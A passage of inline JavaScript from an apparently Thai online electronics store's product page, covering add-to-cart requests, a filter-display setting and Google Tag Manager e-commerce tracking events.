			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><script>
		function productListaddToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function productListaddToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					productListaddToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function productListaddToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') {
						addToCartFlyout.launch(data);
					} else {
						$('body').toast({
							class: 'success',
							message: 'Successfully'
						});
						window.location.reload();
					}
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionProductDefault();
		});

		function initFilterOptionProductDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption_pdp');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption_pdp', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			initGoogleTagManager();
			initGARefSellingImpression();

			//impression
			window.addEventListener('scroll', function(e) {
				initGARefSellingImpression();
			});
		});

		//Product selling (you may also like) Impression
		var chkImpressionPush = [];
		function initGARefSellingImpression() {
			var flashSaleProducts = [];
			$('.refselling-item').each(function(index, elem){
				var pElem = $('#swiper-emktspot-selling');
				if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				flashSaleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': parseFloat(gaPrice),
					'category': gaPrductCate,
					'list': 'what_you_might_like', // ex. Flash Sale
					'brand': gaPrductBrand,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': parseFloat(gaOriginalPrice),
					'dimension7': parseFloat(gaDiscountPrice),
					'dimension8': parseFloat(gaPrice)
				});
			});

			if (flashSaleProducts.length == 0) return;
			var products = flashSaleProducts;
			var sizePushItem = 20;
			for (i = 0; i < (flashSaleProducts.length / sizePushItem); i++) {
				var products = flashSaleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_detail-what_you_might_like',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			product["originalPrice"] = gtmPriceOriginal;
			product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["list"] = "Product Page";
			product["discount"] = gtmDiscount;
			product["availability"] = parseInt(gtmAvailability);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "productDetail",
				"pageType": "offerdetail",
				"currencyCode": "THB",
				"ecommerce": {
					"detail": {
						"actionField": {"list": "Category List"},
						"products": products
					}
				}
			});
		}

		function addToCartGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			// var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			// var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			// product["originalPrice"] = gtmPriceOriginal;
			// product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["quantity"] = parseInt(gtmQuantity);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "addToCart",
				"currencyCode": "THB",
				"ecommerce": {
					"add": {
						"products": products
					}
				}
			});

			
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			initGaTag();

			
			gaImpressionProductDetail();
			

			gaStockOut();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionBundleProducts();
				gaImpressionCAProducts();
			});
		});

		function gaImpressionProductDetail(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'product_detail',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaImpressionProductLiveDetail() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'live',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}


		var chkImpressionPush = [];
		function gaImpressionBundleProducts(){
			gaImpressionProduct('bundle_list', '.bundle_list');
		}

		function gaImpressionCAProducts(){
			gaImpressionProduct('promotion_category_discount', '.product-list-caitem');
		}

		function gaImpressionProduct(sectionName, parentDiv) {
			//Bundle & CA items
			var chkImpressionSectionPush = chkImpressionPush[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if ($(this).data('ga_discount_more') != null && $(this).data('ga_discount_more') != "") {
					var gtmPriceDiscountMore = parseFloat($(this).data('ga_discount_more'));
					gaDiscountPrice += gtmPriceDiscountMore;
					gaPrice -= gtmPriceDiscountMore;
				}

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				gaBundleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': gaPrice,
					'category': gaPrductCate,
					'brand': gaPrductBrand,
					'list': sectionName,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': gaOriginalPrice,
					'dimension7': gaDiscountPrice,
					'dimension8': gaPrice
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + sectionName,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}

			chkImpressionPush[sectionName] = chkImpressionSectionPush;
		}


		function gaClickProduct(sectionName, _this) {
			//bundle item
			_this = $(_this).parent().parent();
			var gaName = _this.data('ga_name');
			var gaProductId = _this.data('ga_productid');
			var gaPrice = _this.data('ga_product_price');
			var gaOriginalPrice = _this.data('ga_product_origin_price');
			var gaDiscountPrice = gaOriginalPrice - gaPrice;
			var gaPrductBrand = _this.data('ga_prduct_brand');
			var gaPrductCate = _this.data('ga_prduct_cate');
			var gaPosition = _this.data('index');

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'click-product',
				'event_label' : 'product_id-' + gaProductId, 
				'ecommerce' : {
					'currencyCode': 'THB',
					'click': {
						'actionField': { 'list': sectionName },// Optional list property ex. Flash Sale
						'products': [{
							'name': gaName, // Name or ID is required
							'id': gaProductId,
							'price': gaPrice,
							'category': gaPrductCate,
							'brand': gaPrductBrand,
							'list': sectionName,
							'position': gaPosition, // position of the product ex. 1 
							'dimension6': gaOriginalPrice,
							'dimension7': gaDiscountPrice,
							'dimension8': gaPrice
						}]
					}
				}
			});
		}

		function initGaTag(){
			//Breadcrumb
			$('.breadcrumb a').click(function(){
				var gtmName = $(this).text().trim();
				var gaMenuStr = '';

				var gaTmpArr = $('.breadcrumb .section');
				for(i=0; i < gaTmpArr.length; i++) {
					var gtmNameTmp = $(gaTmpArr[i]).text().trim();
					if (i == 0) {
						gaMenuStr = gtmNameTmp;
						if (gtmNameTmp == gtmName)
							break;
						continue;
					}
					gaMenuStr += ' > ' + gtmNameTmp;
					if (gtmNameTmp == gtmName){
						break;
					}
				}
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr
				});
			});
			//"Check Availability for store pick up" button
			$('.ga-check-store').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'check_availability',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Addtional product picture
			$('#swiper-emktspot-image-small .swiper-slide').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var label = $(this).attr('aria-label');
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | ' + label,
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-next').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | right',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-prev').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | left',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Product detail tab menu
			$('.ga-tab').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmTab = $(this).text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'tab_menu',
					'event_label': 'tab-' + gtmTab + ' | product_id-' + gtmId
				});
			});
			//Social share button
			$('.at-share-btn').click(function(){
				var gtmName = $(this).find('.at4-visually-hidden').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'share',
					'event_label': 'social-' + gtmName
				});
			});
			//Wishlist button
			$('.wishlist').click(function(){
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				var mode = 'add_wish_list';
				if ($(this).hasClass('red')) {
					mode = 'remove_wish_list';
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': mode,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Compare Product
			$(".pcompare").click(function() {
				var event_action = 'compare';
				if ($(this).find('.pcompare-btn').hasClass('active')) {
					event_action = 'remove_compare';
				}
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action' : event_action,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});

			//Bundle item Click
			$('.bundle_list .product-bundle-item a').click(function(){
				gaClickProduct('bundle_list', this);
			});
			//CA item Click
			$('.product-list-caitem .product-bundle-item a').click(function(){
				gaClickProduct('promotion_category_discount', this);
			});
			//CA & Bundle click Add to cart
			$('.add-to-cart').click(function (){
				var _this = $(this).parent();

				//CA item
				if (_this.hasClass('product-bundle-item')){
					var gaName = _this.data('ga_name');
					var gaProductId = _this.data('ga_productid');
					var gaPrice = _this.data('ga_product_price');
					var gaOriginalPrice = _this.data('ga_product_origin_price');
					var gaDiscountPrice = gaOriginalPrice - gaPrice;
					var gaPrductBrand = _this.data('ga_prduct_brand');
					var gaPrductCate = _this.data('ga_prduct_cate');
					var gaPosition = _this.data('index');

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaProductId + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'products': [{
									'name': gaName, // Name or ID is required
									'id': gaProductId,
									'price': gaPrice,
									'category': gaPrductCate,
									'brand': gaPrductBrand,
									'list': 'promotion_category_discount',
									'quantity': 1,
									'position': gaPosition, // position of the product ex. 1 
									'dimension6': gaOriginalPrice,
									'dimension7': gaDiscountPrice,
									'dimension8': gaPrice
								}]
							}
						}
					});
				} else {
					//Bundle item
					_this = $(this).parent().parent().find('.product-list-products:first');

					var itemArr = _this.find('.product-bundle-item');
					var gaBundleListItem = [];
					var gaBundleListItemStr = "";

					itemArr.each(function (index){
						var gaNameB = $(this).data('ga_name');
						var gaProductIdB = $(this).data('ga_productid');
						var gaPriceB = $(this).data('ga_product_price');
						var gaOriginalPriceB = $(this).data('ga_product_origin_price');
						var gaDiscountPriceB = gaOriginalPriceB - gaPriceB;
						var gaPrductBrandB = $(this).data('ga_prduct_brand');
						var gaPrductCateB = $(this).data('ga_prduct_cate');
						var gaPositionB = $(this).data('index');

						gaBundleListItem.push({
							'name': gaNameB, // Name or ID is required
							'id': gaProductIdB,
							'price': gaPriceB,
							'category': gaPrductCateB,
							'brand': gaPrductBrandB,
							'list': 'bundle_list',
							'position': gaPositionB, // position of the product ex. 1 
							'dimension6': gaOriginalPriceB,
							'dimension7': gaDiscountPriceB,
							'dimension8': gaPriceB
						});
						if (index > 0) {
							gaBundleListItemStr += " | ";
						}
						gaBundleListItemStr += gaProductIdB;
					});

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaBundleListItemStr + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'actionField': { 'list': 'bundle_list' },
								'products': gaBundleListItem
							}
						}
					});
				}
			});
			//BTU click
			$('.ga-btu').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#btu_action_search').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var calBtu = $("#calBtu").text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'search-' + calBtu
				});
			});
		}

		function gaAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart',
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStoreAddToCart(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart | branch-' + gaStoreId,
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStockMaxShow(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
